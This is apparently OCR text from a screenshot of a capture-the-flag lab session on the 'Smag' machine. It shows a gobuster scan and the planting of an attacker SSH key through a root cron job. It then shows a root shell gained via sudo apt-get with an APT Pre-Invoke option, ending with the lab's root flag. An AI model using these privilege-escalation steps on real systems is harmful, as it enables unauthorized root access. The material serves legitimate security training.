 1:03 AM
9/21/2021
3
Kali-Linux-2021.1-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
apt get | GTFOBins - Mo...
*~/shell.sh.rev - Mousep...
root@smag: /root
3 Wireshark
03:33 PM
root@smag: /root
File Actions Edit View Help
www-data@smag:/var/www/development.smag.thm$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.monthly )
*  *    * * *   root    /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/
jake/.ssh/authorized_keys
#
www-data@smag:/var/www/development.smag.thm$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAA
DAQABAAABgQC/HNDk0A9J4aGMskFJhRzy2EIFTmWUcjTuKP+uZihxxkw96A3h3Navg8rZRCx4V003e
O60OaZvMOiOLtSqwAbeZ0ZqJpKvrCnM5hfkdzaq4+UqDdgJARIbZ8Lms7CDmnmtVEUC9PQ5eArMQUT
p2B5QGqmhL1cafZDqju7egz3viMw2sfe+m1vEgctkIYkR1xtE6XMBCEJNszwr6C1R3Z27lWFmbn2fv
QwAoS0xRut8A/RVT351ZG0RS6TzhGsPAQKxq4BytDg3tlFy82kbqVaDeR734YMwmNeZ0qdFTQ8WXrM
ZYgBdooKlahxjP/bKbEHrE72swGjvudtoKS8Fq09ihIDz99dcgWwjQBJIrFlN/p/+0FwFyWjo2KldK
5SrT/z06bHhs65O0aDAf9PjIEA+ChoMh7wfrRiijUElSNwrPBSY5ormPwkafrBZLfrNLJ+CKJHfTDd
2K4gWcPQouwzS/L5D69JSYGkJnuHgRg+4uNZht7w/Mg5hRUh0R7J2o3U= kali@kali" > /opt/.b
ackups/jake_id_rsa.pub.backup
<o3U= kali@kali" > /opt/.backups/jake_id_rsa.pub.backup
www-data@smag:/var/www/development.smag.thm$
[+] Expanded:       true
[+] Timeout:        10s
2021/09/20 15:15:35 Starting gobuster
http://10.10.148.29:80/mail (Status: 301)
Progress: 17935 / 220561 (8.13%)^C
[!] Keyboard interrupt detected, terminating.
2021/09/20 15:26:13 Finished
(kali㉿kali)-[~]
$ sudo ip li set mtu 1200 dev tun1
[sudo] password for kali:
(kali㉿kali)-[~]
$ sudo ip li set mtu 1200 dev tun0
(kali㉿kali)-[~]
$
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on smag:
(ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c "import pty;pty.spwan("/bin/bash")"
File "<string>", line 1
import pty;pty.spwan(/bin/bash)
^
SyntaxError: invalid syntax
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@smag:/tmp# cd /root/
root@smag:/root# ls
root.txt
root@smag:/root# cat root.txt
uJr6zRgetaniyHVRqqL58uRasybBKz2T
root@smag:/root#
Right Ctrl